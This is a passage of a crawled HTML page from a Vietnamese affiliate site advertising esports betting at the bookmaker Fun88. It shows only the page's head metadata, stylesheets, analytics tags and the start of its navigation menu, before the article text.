

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linkvaofun88.club/fun88-esport/
body_size: 18564
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="6hZ5ZgBv43qYwiS1IJ0SxVOLEe3NmTYkl8wyHL9GFNk" />

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7TDBX9ZJMC"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-7TDBX9ZJMC');
    </script>
    
    <link rel="stylesheet" href="https://linkvaofun88.club/wp-content/themes/fun88/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://linkvaofun88.club/wp-content/themes/fun88/style.css?v=0.1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&display=swap" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hướng dẫn cá cược Esport - Thể thao điện tử tại Fun88</title>
	<meta name="description" content="Review nhanh sảnh Esport tại nhà cái Fun88 - Thiên đường cá cược thể thao điện tử trực tuyến tại Việt Nam. Hướng dẫn cách chơi và nhận ưu đãi" />
	<link rel="canonical" href="https://linkvaofun88.club/fun88-esport/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng dẫn cá cược Esport - Thể thao điện tử tại Fun88" />
	<meta property="og:description" content="Review nhanh sảnh Esport tại nhà cái Fun88 - Thiên đường cá cược thể thao điện tử trực tuyến tại Việt Nam. Hướng dẫn cách chơi và nhận ưu đãi" />
	<meta property="og:url" content="https://linkvaofun88.club/fun88-esport/" />
	<meta property="og:site_name" content="linkvaofun88" />
	<meta property="article:modified_time" content="2022-08-20T14:26:39+00:00" />
	<meta property="og:image" content="https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esports.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="9 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://linkvaofun88.club/fun88-esport/","url":"https://linkvaofun88.club/fun88-esport/","name":"Hướng dẫn cá cược Esport - Thể thao điện tử tại Fun88","isPartOf":{"@id":"https://linkvaofun88.club/#website"},"primaryImageOfPage":{"@id":"https://linkvaofun88.club/fun88-esport/#primaryimage"},"image":{"@id":"https://linkvaofun88.club/fun88-esport/#primaryimage"},"thumbnailUrl":"https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esports.jpg","datePublished":"2022-05-03T13:22:45+00:00","dateModified":"2022-08-20T14:26:39+00:00","description":"Review nhanh sảnh Esport tại nhà cái Fun88 - Thiên đường cá cược thể thao điện tử trực tuyến tại Việt Nam. Hướng dẫn cách chơi và nhận ưu đãi","breadcrumb":{"@id":"https://linkvaofun88.club/fun88-esport/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://linkvaofun88.club/fun88-esport/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://linkvaofun88.club/fun88-esport/#primaryimage","url":"https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esports.jpg","contentUrl":"https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esports.jpg","width":700,"height":450,"caption":"fun88 esports"},{"@type":"BreadcrumbList","@id":"https://linkvaofun88.club/fun88-esport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://linkvaofun88.club/"},{"@type":"ListItem","position":2,"name":"Hướng dẫn cá cược Esport &#8211; Thể thao điện tử tại Fun88"}]},{"@type":"WebSite","@id":"https://linkvaofun88.club/#website","url":"https://linkvaofun88.club/","name":"linkvaofun88","description":"Một trang web mới sử dụng WordPress","publisher":{"@id":"https://linkvaofun88.club/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linkvaofun88.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://linkvaofun88.club/#organization","name":"Link Vào Fun88 Club","url":"https://linkvaofun88.club/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://linkvaofun88.club/#/schema/logo/image/","url":"https://linkvaofun88.club/wp-content/uploads/2022/06/logo-fun88.png","contentUrl":"https://linkvaofun88.club/wp-content/uploads/2022/06/logo-fun88.png","width":115,"height":117,"caption":"Link Vào Fun88 Club"},"image":{"@id":"https://linkvaofun88.club/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://linkvaofun88.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinkvaofun88.club%2Ffun88-esport%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://linkvaofun88.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinkvaofun88.club%2Ffun88-esport%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:698094f2c5c1e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://linkvaofun88.club/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://linkvaofun88.club/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.21' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center { width: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: auto; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 18px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='ads-style-css' href='https://linkvaofun88.club/wp-content/plugins/ads-sv-group/css/ads.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://linkvaofun88.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linkvaofun88.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://linkvaofun88.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linkvaofun88.club/wp-json/wp/v2/pages/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linkvaofun88.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://linkvaofun88.club/?p=79' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Hướng dẫn cá cược Esport - Thể thao điện tử tại Fun88",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.7",
        "bestRating": "5",
        "ratingCount": "3"
    }
}</script><link rel="icon" href="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" sizes="32x32" />
<link rel="icon" href="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" />
<meta name="msapplication-TileImage" content="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-ad {
    margin-bottom: 22px;
	margin-top: 10px;
}
.gallery-ad .gallery {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 5px 10px;

}
.gallery-ad br {
	display: none;
}
.gallery-ad .gallery-columns-1 {
    grid-template-columns: repeat(1, 1fr);
}
.gallery-ad .gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}
.gallery-ad .gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}
.gallery-ad .gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}
.gallery-ad .gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}
.gallery-ad .gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}
.gallery-ad .gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}
.gallery-ad .gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}
.gallery-ad .gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}
.gallery-ad .gallery-item {
	width: 100% !important;
	margin: 0 !important;
}
.gallery-ad .gallery-item img {
    width: 100%;
	border: 0 !important;
	height: auto;
}

.gallery-ad .widget_media_gallery {
    list-style: none;
}
.gallery-ad .widgettitle {
    display: none !important;
}
@media (max-width: 676px) {
	.gallery-ad .gallery {
        grid-template-columns: repeat(1, 1fr) !important;
    }
}
.sidebar-advertisement li {
	list-style:none;
}
.sidebar-advertisement  .widget_media_image {
	margin-bottom: 15px;
}
		</style>
		
<style>
    body{font-family: 'Inter', sans-serif;}
    div#top-menu {
        background: #2199ca;
        padding: 6px 0;
    }
    div#bottom-menu {
        background: #25aae1;
        /* padding: 7px 0; */
    }.ul_menu {
        margin: auto;
        padding: 0;
    }.ul_menu li {
        list-style: none;
        float: left;
        position: relative;
    }ul#menutop li {
        margin-right: 30px;
    }ul#menutop li a {
        color: #fff;
        text-decoration: none;
        line-height: 38px;
    }ul#main_menu li a {
        display: block;
        color: #fff;
        padding: 10px 10px;
        text-decoration: none;
        font-weight: 500;
    }.entry_content h2 {
        font-size: 26px;
        font-weight: bold;
        margin: 20px auto;
    }.entry_content h3 {
        font-size: 23px;
        font-weight: bold;
        margin: 15px auto;
    }.entry_content h4 {
        font-size: 21px;
        font-weight: bold;
        margin: 15px auto;
    }.entry_content b, .entry_content strong {
        font-weight: bold;
    }.entry_content .wp-caption, .entry_content img{
        display: block;
        margin: auto;
        max-width: 100%;
        height: auto;
    }.entry_content p.wp-caption-text {
        text-align: center;
        font-style: italic;
        color: #919191;
    }.entry_content ul li {
        margin-bottom: 10px;
    }.entry_content iframe {
        max-width: 100%;
        display: block;
        margin: auto;
    }h1.page-title {
        margin: 15px auto 20px;
        font-weight: bold;
        font-size: 32px;
    }#myBtn {
        display: none;
        position: fixed;
        bottom: 10px;
        right: 10px;
        z-index: 99;
        border: none;
        outline: none;
        background-color: rgb(37 169 225);
        color: white;
        cursor: pointer;
        padding: 5px;
        border-radius: 3px;
    }#myBtn:hover {
        background-color: #555;
    }
    ul#main_menu > li > ul.sub-menu {
        display: none;
        position: absolute;
        z-index: 9;
        width: 250px;
        background: #ccc;
        margin: auto;
        padding: 0;
    }
    ul#main_menu > li.menu-item-has-children:hover > ul.sub-menu {
        display: block
    }
    ul#main_menu > li:hover > a,
    ul#main_menu > li.current-menu-item > a
    {
        color: #24aae1;
        background: #fff;
    }ul#main_menu > li > ul > li {
        width: 100%;
    }ul#main_menu > li > ul > li > a {
        color: #000;
        padding: 8px 10px;
        display: block;
        border-bottom: 1px solid #eaeaeaab;
    }
    ul#main_menu > li > ul > li:hover > a,
    ul#main_menu > li > ul > li.current-menu-item > a
    {
        background-color: #1f99c9;color: #fff;
    }

    .newsite_paginate_links {
        width: fit-content;
        margin: 20px auto;
    }.newsite_paginate_links a, .newsite_paginate_links span {
        min-width: 30px;
        display: inline-block;
        text-align: center;
        background: #eee;
        padding: 5px;
    }.archive_list_post .card h5.card-title a {
        text-decoration: none;
        color: inherit;
        font-size: 17px;
    }.archive_list_post .card h5.card-title:hover a {
        color: #0d6efd;
    }.archive_list_post .card {
        margin-bottom: 20px;
        background: #eee;
    }.archive_list_post .card img {
        height: 200px;
        object-fit: cover;
    }p#breadcrumbs {
        margin: 10px auto;
        font-size: 13px;
    }h3.widget-title {
        background: #eee;
        font-size: inherit;
        font-weight: bold;
        padding: 10px;
    }ul#tool_menu {
        padding-left: 20px;
    }ul#tool_menu li a {
        display: block;
        text-decoration: none;
        padding: 5px 0 5px 5px;
        color: inherit;
        border-bottom: 1px solid #eee;
    }ul#tool_menu li:hover a {
        background: #eee;
        color: #25a9e1;
    }div#maincontent {
        margin-top: 20px;
    }img.custom-logo {
        height: 30px;
        width: auto;
        margin-top: 6px;
    }.btn.dangnhap {
        background: #fff;
        font-size: 13px;
        color: #ccc;
        width: 120px;
        text-align: left;
        padding-left: 3px;
    }.btn.btndangnhap {
        background: transparent;
        color: #fff;
        border: 2px solid;
        padding: 0.17rem 0.55rem;
    }.btn.btndangnhap2 {
        background: #33c85d;
        color: #fff;
        border: 2px solid #33c85d;
        padding: 0.17rem 0.55rem;
    }.widget-banner{
        max-width: 100%;
        margin: auto;
        display: block;
        margin-bottom: 20px;
    }h3.widget-item {
        font-size: 20px;
        font-weight: bold;
        margin: auto;
        margin-bottom: 10px;
    }.main-banner img {
        display: block;
        max-width: 100%;
        margin: auto;
        margin-bottom: 15px;
    }.menu-mobile {
        width: fit-content;
        float: left;
        margin-right: 20px;
    }.offcanvas-header {
        background: #25aae1;
    }div#maincontent > .row > .col-12.col-md-7 {
        margin-bottom: 20px;
    }footer {
        overflow: hidden;
        background: #eff0f1;
        padding: 20px 0;
    }ul.widget-list {
		padding: 0;
		margin: auto;
	}ul.widget-list > li {
		list-style: none;
		overflow: hidden;
		margin-bottom: 5px;
		padding: 5px;
		background: #eee;
	}ul.widget-list > li > a {
		overflow: hidden;
		text-decoration: none;
		line-height: 1.2;
	}ul.widget-list > li > a > img {
		width: 70px;
		height: auto;
		float: left;
		margin-right: 10px;
	}ul.widget-list > li > a > p {
		margin: auto;
	}ul.footer-list {
		padding-left: 20px;
	}p.footer-title {
		font-weight: bold;
	}p.col-12.coppy-right {
		text-align: center;
		margin: 20px auto;
	}.fun88_club_cta {
		cursor: pointer;
	}.main_linktt {
        background: #25aae1;
        overflow: hidden;
        padding: 10px;
        box-shadow: 0 4px 8px rgb(29 39 48 / 16%);
        max-width: 750px;
        margin: 18px auto;
    }p.main_linktt_title {
        margin: auto auto 10px;
        text-align: center;
        color: #fff;
        font-weight: bold;
    }p.main_linktt_title:before {
        display: inline-block;
        content: "";
        width: 40px;
        height: 12px;
        background: url(https://linkvaofun88.club/wp-content/uploads/2022/08/hot.gif) no-repeat;
        background-position: center;
    }p.main_linktt_title:after {
        display: inline-block;
        content: "";
        width: 40px;
        height: 12px;
        background: url(https://linkvaofun88.club/wp-content/uploads/2022/08/hot.gif) no-repeat;
        background-position: center;
    }.main_linktt .boxes2.games {
        background: #fff;
    }.main_linktt .one {
        margin: auto;
        overflow: hidden;
        padding: 5px;
        background: #fff;
    }.main_linktt .one span.holder {
        display: block;
        width: 150px;
        margin: 0;
        float: left;
    }.main_linktt .one span.holder b {
        line-height: 48px;
        text-align: center;
        display: block;
        font-size: 30px;
        font-weight: bold;
        color: #25aae1;
        text-shadow: 2px 2px #000000;
    }.main_linktt .bonus {
        width: calc(100% - 350px);
        display: inline-block;
        padding-left: 30px;
        line-height: 48px;
    }.main_linktt a.boxes2-cta.btn_cuocngay {
        width: 180px;
        float: right;
        margin: auto;
        padding: 5px 15px;
        margin-top: 5px;
        text-align: center;
        cursor: pointer;
    }.main_linktt .btn_cuocngay {
        display: block;
        background: #F6C244;
        color: #000 !important;
        padding: 14px 15px;
        margin-top: 50px;
        text-decoration: none !important;
        text-transform: uppercase;
        font-weight: bold;
    }.main_linktt .bonus {
		text-align: center;
	}
	@media(max-width:768px){
		.main_linktt a.boxes2-cta.btn_cuocngay {
			DISPLAY: BLOCK;
			MARGIN: AUTO;
			WIDTH: FIT-CONTENT;
			FLOAT: NONE;
			MARGIN-BOTTOM: 5PX;
		}.main_linktt .one span.holder {
			DISPLAY: NONE;
		}.main_linktt .bonus {
			width: 100%;
		}
	}

    @media(max-width:570px){
        .no-mobile {
            display: none;
        }div#bottom-menu {
            padding: 0;
        }div#bottom-menu .container {
            padding: 5px;
        }.col-12.col-md-6.top-right {
            text-align: center;
        }.float-end {
            float: none !important;
        }
    }
    @media(min-width:570px){
        .btn.dangnhap {
            display: inline-block !important;
        }
    }
</style>
    
</head>
<body data-rsssl=1>
<header>
    <div id="top-menu" class="container-fluid"><div class="container"><div class="row">
        <div class="col-12 col-md-6 top-left d-none d-sm-block">
            <ul id="menutop" class="ul_menu">
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">TẢI ỨNG DỤNG</a></li>
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">FAQ</a></li>
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">ĐẠI LÝ</a></li>
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">GIỚI THIỆU BẠN BÈ</a></li>
				<li><a class="fun88" href="https://sv388link.bet" title="SV388" data-wpel-link="external" rel="follow external noopener noreferrer">SV388</a></li>
            </ul>
        </div>
        <div class="col-12 col-md-6 top-right"><div class="float-end">
            <div class="btn dangnhap fun88_club_cta d-none d-sm-block">Tên đăng nhập</div>
            <div class="btn dangnhap fun88_club_cta d-none d-sm-block">Mật khẩu</div>
            <div class="btn btndangnhap fun88_club_cta">Đăng nhập</div>
            <div class="btn btndangnhap2 fun88_club_cta">Tham gia ngay</div>
        </div></div>
    </div></div></div>
    <div id="bottom-menu" class="container-fluid" id="brand-info"><div class="container"><div class="row">
        <div class="col-12 col-md-2 brand-info">
            <a class="btn btn-primary d-block d-sm-none menu-mobile" data-bs-toggle="offcanvas" href="#offcanvasExample" role="button" aria-controls="offcanvasExample">Menu</a>
            <a href="https://linkvaofun88.club/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="352" height="44" src="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png" class="custom-logo" alt="linkvaofun88" decoding="async" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png 352w, https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88-300x38.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a>        </div>
        <div class="col-12 col-md-10 d-none d-sm-block">
            <div class="menu-menu-chinh-container"><ul id="main_menu" class="main_menu ul_menu float-end"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://linkvaofun88.club/" data-wpel-link="internal">Link vào Fun88</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#">Hướng dẫn</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://linkvaofun88.club/dang-ky-fun88/" data-wpel-link="internal">Đăng ký Fun88</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://linkvaofun88.club/tai-fun88-mobile/" data-wpel-link="internal">Tải Fun88</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://linkvaofun88.club/nap-tien-fun88/" data-wpel-link="internal">Nạp tiền Fun88</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://linkvaofun88.club/rut-tien-fun88/" data-wpel-link="internal">Rút tiền Fun88</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://linkvaofun88.club/fun88-may-tinh/" data-wpel-link="internal">Fun88 máy tính</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://linkvaofun88.club/dai-ly-fun88/" data-wpel-link="internal">Đại lý Fun88</a></li>
</ul>
</li>
<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-639"><a href="#">Cá cược Fun88</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://linkvaofun88.club/fun88-bong-da/" data-wpel-link="internal">Bóng đá</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://linkvaofun88.club/fun88-casino/" data-wpel-link="internal">Casino</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://linkvaofun88.club/game-fun88/" data-wpel-link="internal">Game</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://linkvaofun88.club/fun88-xo-so/" data-wpel-link="internal">Xổ số</a></li>
